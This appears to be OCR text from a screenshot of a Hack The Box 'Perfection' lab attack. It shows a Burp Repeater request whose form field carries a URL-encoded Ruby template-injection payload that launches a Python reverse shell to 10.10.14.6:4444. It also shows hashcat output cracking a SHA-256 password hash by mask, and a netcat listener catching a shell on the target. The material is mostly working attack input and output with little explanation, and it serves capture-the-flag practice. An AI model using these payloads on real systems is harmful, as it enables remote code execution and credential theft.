 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Target: http://perfection.htb HTTP/1 ?
Request
Pretty Raw Hex
\n
5 Upgrade-Insecure-Requests: 1
6 Origin: http://perfection.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.110 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://perfection.htb/weighted-grade
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 category1=
Test%0A<%25%3d+`python3+-c+'import+socket,subprocess,os%3bs%3dsocket.sock
et(socket.AF_INET,socket.SOCK_STREAM)%3bs.connect(("10.10.14.6",4444))%3b
os.dup2(s.fileno(),0)%3b+os.dup2(s.fileno(),1)%3bos.dup2(s.fileno(),2)%3b
import+pty%3b+pty.spawn("bash")'`+%25>&grade1=1&weight1=100&category2=
? Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx
3 Date: Tue, 05 Mar 2024 11:17:54 GMT
4 Content-Type: text/html
5 Content-Length: 562
6 Connection: close
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body>
11 <center>
<h1>
504 Gateway Time-out
? Search... 0 matches
Done
712 bytes | 60,083 millis
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 15
Request cookies 0
Request headers 12
Response headers 5
susan@perfection: ~ 91x41
Kernel.Feature...: Pure Kernel
Guess.Mask.......: susan_nasus_?d?d?d?d?d?d?d?d?d [21]
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 1072.9 kH/s (0.37ms) @ Accel:512 Loops:1 Thr:1
Recovered........: 0/1 (0.00%) Digests (total), 0/1 (0.00%) Digest
Progress.........: 323670016/1000000000 (32.37%)
Rejected.........: 0/323670016 (0.00%)
Restore.Point....: 323670016/1000000000 (32.37%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: susan_nasus_300029191 -> susan_nasus_945281910
Hardware.Mon.#1..: Util: 24%
abeb6f8eb5722b8ca3b45f6f72a0cf17c7028d62a15a30199347d9d74f39023f:s
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 1400 (SHA2-256)
Hash.Target......: abeb6f8eb5722b8ca3b45f6f72a0cf17c7028d62a15a301
Time.Started.....: Tue Mar 5 11:47:32 2024 (5 mins, 23 secs)
Time.Estimated...: Tue Mar 5 11:52:55 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Mask.......: susan_nasus_?d?d?d?d?d?d?d?d?d [21]
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 1074.1 kH/s (0.52ms) @ Accel:512 Loops:1 Thr:1
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Di
Progress.........: 324558848/1000000000 (32.46%)
Rejected.........: 0/324558848 (0.00%)
Restore.Point....: 324556800/1000000000 (32.46%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: susan_nasus_126824210 -> susan_nasus_803824210
Hardware.Mon.#1..: Util: 31%
Started: Tue Mar 5 11:46:27 2024
Stopped: Tue Mar 5 11:52:57 2024
[zihuatanejo@parrot]─[~/HTB_local/SeasonIV/Perfection]
$nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.11.253] 33854
susan@perfection:~/ruby_app$